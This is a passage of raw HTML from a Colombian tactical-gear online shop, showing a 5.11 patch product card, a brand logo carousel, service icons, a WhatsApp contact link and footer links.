<img width="600" height="428" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/92084_055_Taco-TicalTuesday_Patch-600x428.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Parche 5.11 - TACO-TICAL PATCH" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/03/92084_055_Taco-TicalTuesday_Patch-600x428.jpg.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2024/03/92084_055_Taco-TicalTuesday_Patch-300x214.jpg.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2024/03/92084_055_Taco-TicalTuesday_Patch-768x548.jpg.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2024/03/92084_055_Taco-TicalTuesday_Patch.jpg.webp 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-8803  wishlist-fragment on-first-load"
data-fragment-ref="8803"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:8803,&quot;parent_product_id&quot;:8803,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=8803&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="8803"
data-product-type="simple"
data-original-product-id="8803"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="8803" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/taco-tical-patch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Parche 5.11 &#8211; TACO-TICAL PATCH</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;55.000</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8803,&quot;item_id&quot;:8803,&quot;item_name&quot;:&quot;Parche 5.11 - TACO-TICAL PATCH&quot;,&quot;sku&quot;:&quot;92084&quot;,&quot;price&quot;:55000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Parches&quot;,&quot;id&quot;:8803,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/taco-tical-patch\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-5ca78007 e-flex e-con-boxed e-con e-parent" data-id="5ca78007" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-33285993 elementor-widget elementor-widget-heading" data-id="33285993" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MARCAS</h2></div></div></div></div><div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-57782c64 e-flex e-con-boxed e-con e-parent" data-id="57782c64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1c87cee elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="1c87cee" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr"><div class="elementor-image-carousel swiper-wrapper" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/511-LOGO.jpg.webp" alt="511-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/HELIX-LOGO.jpg.webp" alt="HELIX-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/MECHANIC-LOGO.jpg.webp" alt="MECHANIC-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/GALVION-LOGO.jpg.webp" alt="GALVION-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/GERBER-LOGO.jpg.webp" alt="GERBER-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/MOHOC-LOGO.jpg.webp" alt="MOHOC-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/REVISION-LOGO.jpg.webp" alt="REVISION-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/ROCK-EXOTICA-LOGO.jpg.webp" alt="ROCK-EXOTICA-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/SILYNX-LOGO.jpg.webp" alt="SILYNX-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/SS-LOGO.jpg.webp" alt="SS-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/STREAMLIGHT-LOGO.jpg.webp" alt="STREAMLIGHT-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/KRAKA.jpg.webp" alt="KRAKA" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/POSEIDON.jpg.webp" alt="POSEIDON" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/TRIJICON.jpg.webp" alt="TRIJICON" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/CMC.jpg.webp" alt="CMC" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/Blackhawk-1.jpg.webp" alt="Blackhawk" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/bwr.jpg.webp" alt="bwr" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/ROUNDED-1.jpg.webp" alt="ROUNDED" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/OCEAN-LOGO.jpg.webp" alt="OCEAN LOGO" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/CAMELBACK-LOGO.jpg.webp" alt="CAMELBACK-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/NITEIZE-LOGO.jpg.webp" alt="NITEIZE-LOGO.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="22 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/RITE.jpg.webp" alt="RITE" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="23 de 23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/SAFEGUARD.jpg.webp" alt="SAFEGUARD" /></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg></div></div></div></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-4aef5797 e-grid e-con-boxed e-con e-parent" data-id="4aef5797" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-47045eae elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="47045eae" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://www.americantactical.com.co/american-tactical-tiendas-fisicas-en-colombia/" class="elementor-icon" tabindex="-1" aria-label="Conoce la ubicación&lt;br&gt;de nuestraS tienda">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://www.americantactical.com.co/american-tactical-tiendas-fisicas-en-colombia/" >
Conoce la ubicación<br>de nuestraS tienda						</a></h3></div></div></div></div><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-d2879e7 elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d2879e7" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135.86 123.46"><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><path d="M10,61.29c1.12.16,2.25.34,3.37.48a14.36,14.36,0,0,0,3.34,0A18.11,18.11,0,0,0,20,61.07a18.41,18.41,0,0,0,3.11-1.22A19.65,19.65,0,0,0,26,58.08a16.53,16.53,0,0,0,2.49-2.23c.76-.85,1.46-1.74,2.21-2.64.23,0,.31.28.45.45a27,27,0,0,0,7.72,6.44,21.72,21.72,0,0,0,8,2.67A21.27,21.27,0,0,0,58.5,61a24.59,24.59,0,0,0,9.58-7.72,2.41,2.41,0,0,1,.55-.65,3.7,3.7,0,0,1,.6.72A22,22,0,0,0,79.68,61a20.09,20.09,0,0,0,7.95,1.12,20.67,20.67,0,0,0,11.51-4.39,22.77,22.77,0,0,0,4.43-4.45c.09-.12.2-.24.3-.35s0,0,.11-.05l.54.62a24,24,0,0,0,11.62,7.57,15,15,0,0,0,9.62-.18l.56-.15c0,.2,0,.34,0,.49s0,.31,0,.47q0,25.77,0,51.54a10.13,10.13,0,0,1-10.14,10.18H20.14a10.08,10.08,0,0,1-9.85-8,11.12,11.12,0,0,1-.21-2c0-2.59,0-5.18,0-7.78,0-3.21,0-6.42,0-9.64,0-3.73,0-7.46,0-11.19q0-8.08-.07-16.17l0-6.61A1.52,1.52,0,0,1,10,61.29Zm20.54,58,.94,0H62a3.53,3.53,0,0,0,.46,0c.15,0,.29,0,.49-.07V70.37c0-.18,0-.37,0-.55s0-.29-.07-.48H31.51c-.18,0-.36,0-.54,0s-.29,0-.42.06c-.12.91-.17,39.14-.07,49.17C30.48,118.78,30.5,119,30.51,119.28Zm62.4-49.94H82.33c-.23,0-.46,0-.7,0A2.81,2.81,0,0,0,79,72.05V94.44a2.77,2.77,0,0,0,2.16,2.62,4.71,4.71,0,0,0,1,.1H104a2.85,2.85,0,0,0,2.72-2.61,5.46,5.46,0,0,0,0-.7V72.63a5.46,5.46,0,0,0,0-.7,2.81,2.81,0,0,0-2.19-2.52,4.76,4.76,0,0,0-1-.07C100,69.33,96.46,69.34,92.91,69.34Z"></path><path d="M35.92,38.9,43.08.62a2.45,2.45,0,0,1,.13-.38A5,5,0,0,1,44.36.16H65.43c.18,0,.35,0,.49,0s.08.07.09.09a.19.19,0,0,1,0,.08q0,19.08,0,38.16a2.88,2.88,0,0,1,0,.35c-.15,0-.3.06-.44.07H37Z"></path><path d="M31,38.85c-.75.1-28.32.1-29,0-.1-.2,0-.39.09-.57Q3.59,34.14,5.13,30q4.56-12.35,9.14-24.7a11.6,11.6,0,0,1,.63-1.5A6.21,6.21,0,0,1,19.12.4,5.77,5.77,0,0,1,20.43.27c2.28,0,4.56,0,6.84,0l10-.06a1.66,1.66,0,0,1,.85.09.55.55,0,0,1,0,.22Q34.59,19.66,31,38.85Z"></path><path d="M99.63,38.87c-.25,0-.43.05-.6.05-5.51.11-27.15,0-28-.08,0-.13-.06-.27-.07-.42s0-.31,0-.47q0-18.41,0-36.83A2.81,2.81,0,0,1,71,.17c.22,0,.42,0,.62,0l3,0,13.68,0,3.42,0h.8a3.65,3.65,0,0,1,.19.51q1,5.31,1.91,10.63t2,10.85c.6,3.31,1.18,6.62,1.78,9.93.38,2.12.76,4.23,1.15,6.35C99.58,38.47,99.6,38.62,99.63,38.87Z"></path><path d="M133.87,38.84c-.65.11-19.81.17-28.53.08-.23,0-.46,0-.69,0a2.74,2.74,0,0,1-.12-.32Q101.08,19.4,97.64.25s0-.09.06-.18a5.47,5.47,0,0,1,.59,0c4.59,0,9.17,0,13.76,0a5.86,5.86,0,0,1,5.56,3.58q8,17.21,16,34.46A1.39,1.39,0,0,1,133.87,38.84Z"></path><path d="M66,43.56c0,.24,0,.41,0,.59,0,1.47,0,3,0,4.42a1.47,1.47,0,0,1-.24.88A19.42,19.42,0,0,1,52.73,58a18.93,18.93,0,0,1-15.54-4.2,19.46,19.46,0,0,1-2.91-2.9,1,1,0,0,1-.23-.85c.31-2,.61-4,.91-6a3.44,3.44,0,0,1,.11-.41l.09-.07.08,0H65.46Z"></path><path d="M70.94,43.63c.9-.15,22.34-.2,29-.09.18,0,.35,0,.55,0,0,.24.08.44.11.64.25,1.61.47,3.23.73,4.84a1.48,1.48,0,0,1-.36,1.27A18.62,18.62,0,0,1,90.3,57.11a17.77,17.77,0,0,1-11.53-1.27,19.43,19.43,0,0,1-7.37-5.93,2,2,0,0,1-.46-1.35c0-1.38,0-2.75,0-4.12Z"></path><path d="M135.62,43.54a1,1,0,0,1,.17,1,17.78,17.78,0,0,1-4.62,8.33,15,15,0,0,1-6.57,4,14.76,14.76,0,0,1-10.18-.68,17.53,17.53,0,0,1-7.85-6.6,2,2,0,0,1-.37-.85c-.21-1.51-.44-3-.65-4.54a4.41,4.41,0,0,1,0-.63,1.57,1.57,0,0,1,.3-.05Z"></path><path d="M0,43.49a3,3,0,0,1,.39-.05H30.67a2,2,0,0,1,0,.48A16.2,16.2,0,0,1,26,52.85a14.82,14.82,0,0,1-7.35,4A14.9,14.9,0,0,1,6,54,15.61,15.61,0,0,1,.59,46.22C.35,45.48.2,44.72,0,44A1.8,1.8,0,0,1,0,43.49Z"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Retira directamente<br>en tienda física						</span></h3></div></div></div></div><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-4adc27ee elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4adc27ee" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-credit-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Aceptamos múltiples<br>métodos de pago						</span></h3></div></div></div></div><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-40f748c5 elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="40f748c5" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 139.09 114.89"><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><path d="M0,14.14A20.06,20.06,0,0,1,3.3,6.51,15.75,15.75,0,0,1,16,.05Q47.8-.06,79.58,0a16.25,16.25,0,0,1,16,16.05c0,3.66,0,7.31,0,11.11h10.81a16.22,16.22,0,0,1,7.08,1.6,15.79,15.79,0,0,1,5.87,4.72q7.71,10.17,15.37,20.37a21.16,21.16,0,0,1,4.32,12.9c0,12.13,0,24.26,0,36.39,0,.23,0,.45,0,.89h-1.43c-6.66,0-13.31,0-20,0a1.58,1.58,0,0,0-1.69,1.1c-3,6.26-7.94,9.72-14.89,9.73s-11.91-3.47-14.9-9.71a1.58,1.58,0,0,0-1.68-1.12q-15.62,0-31.24,0a1.59,1.59,0,0,0-1.68,1.12c-3,6.25-8,9.71-14.9,9.71s-11.91-3.48-14.88-9.73a1.62,1.62,0,0,0-1.7-1.11,35.85,35.85,0,0,1-7.42-.46c-6.84-1.66-10.95-6.15-12.42-13A3.85,3.85,0,0,0,0,89.93V63.58H10.87v1.71q0,11.07,0,22.14a5.43,5.43,0,0,0,5.77,5.78c1.18,0,2.36,0,3.53,0,.86.06,1.22-.27,1.59-1,2.95-6.27,7.93-9.75,14.85-9.78s11.94,3.42,14.93,9.67a1.66,1.66,0,0,0,1.78,1.16c10,0,20.1,0,30.15,0,.39,0,.78,0,1.24-.06,0-.35,0-.61,0-.88q0-37.87,0-75.76a5.39,5.39,0,0,0-5.67-5.62H16.62a5.42,5.42,0,0,0-5.75,5.81c0,3.44,0,6.88,0,10.32v4H0Zm95.69,69a2.51,2.51,0,0,0,.57,0,16.35,16.35,0,0,1,19.9,9.38,1.7,1.7,0,0,0,1.32.71c3,.07,6,0,9,0h1.67V69.38H95.69Zm0-24.78h28.72a3.08,3.08,0,0,0-.21-.46q-6.66-8.84-13.34-17.66a5.38,5.38,0,0,0-4.47-2.16H95.65Zm-59,45.72a5.43,5.43,0,1,0-5.43-5.42A5.42,5.42,0,0,0,36.67,104.07Zm64.33,0a5.43,5.43,0,1,0-5.37-5.47A5.41,5.41,0,0,0,101,104.07Z"></path><path d="M0,41.85H44.08L33.16,31,41,23.2l24,24L40.74,71.36,33.38,64,44.26,53.13l-.14-.41H0Z"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Entregas confiables<br>a toda Colombia						</span></h3></div></div></div></div></div></div><div class="elementor-element elementor-element-3c5c2d49 e-con-full e-flex e-con e-parent" data-id="3c5c2d49" data-element_type="container"><div class="elementor-element elementor-element-2456b73e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-image" data-id="2456b73e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://api.whatsapp.com/send?phone=573232331474&#038;text=¡Hola!%20Estoy%20interesado%20en%20uno%20de%20los%20productos%20de%20American%20Tactical%20y%20me%20gustaría%20hablar con un asesor" target="_blank">
<img width="578" height="578" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1.webp" class="elementor-animation-pulse attachment-full size-full wp-image-24280 wvs-archive-product-image" alt="" srcset="https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1.webp 578w, https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1-300x300.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1-150x150.webp 150w, https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1-100x100.webp 100w, https://www.americantactical.com.co/wp-content/uploads/2025/10/Whatsapp-logo-1-50x50.webp 50w" sizes="(max-width: 578px) 100vw, 578px" />								</a></div></div></div><div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2e366a4d e-flex e-con-boxed e-con e-parent" data-id="2e366a4d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-2b6cdb5d e-con-full e-flex e-con e-child" data-id="2b6cdb5d" data-element_type="container"><div class="elementor-element elementor-element-503903d2 e-con-full e-flex e-con e-child" data-id="503903d2" data-element_type="container"><div class="elementor-element elementor-element-2ce7ff2 e-flex e-con-boxed e-con e-child" data-id="2ce7ff2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-59501c48 e-con-full e-flex e-con e-child" data-id="59501c48" data-element_type="container"><div class="elementor-element elementor-element-2ad3026 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="2ad3026" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.americantactical.com.co" tabindex="-1"><img width="992" height="190" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/AMERICAN-TACTICAL-LOGO-2025.svg" class="attachment-full size-full wp-image-24011 wvs-archive-product-image" alt="" /></a></figure></div></div></div><div class="elementor-element elementor-element-4910e357 elementor-widget__width-initial elementor-position-top elementor-widget elementor-widget-image-box" data-id="4910e357" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="268" height="169" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/E-COMERCE-GANADOR-1.webp" class="attachment-full size-full wp-image-24273 wvs-archive-product-image" alt="Ganadores e-Comerce Adwards" /></figure></div></div></div><div class="elementor-element elementor-element-30afa2a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="30afa2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Finalistas de los eComerce Awards Colombia 2021, categoria Pymes</h6></div></div><div class="elementor-element elementor-element-37618a64 elementor-widget__width-initial elementor-position-top elementor-widget elementor-widget-image-box" data-id="37618a64" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="770" height="254" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/camara-de-comercio-de-bogota3363.logowik.com_-1-1.webp" class="attachment-full size-full wp-image-24275 wvs-archive-product-image" alt="" /></figure></div></div></div></div><div class="elementor-element elementor-element-19f9af74 e-con-full e-flex e-con e-child" data-id="19f9af74" data-element_type="container"><div class="elementor-element elementor-element-639d9de4 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="639d9de4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Acerca de</h6></div></div><div class="elementor-element elementor-element-1e05e75d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e05e75d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/que-es-american-tactical/"><span class="elementor-icon-list-text">Nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/american-tactical-tiendas-fisicas-en-colombia/"><span class="elementor-icon-list-text">Tiendas físicas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/equipamiento-militar-dotaciones-militares/"><span class="elementor-icon-list-text">Equipamiento militar</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/terminos-condiciones-y-politica-de-privacidad/"><span class="elementor-icon-list-text">Términos, condiciones y política de privacidad</span>
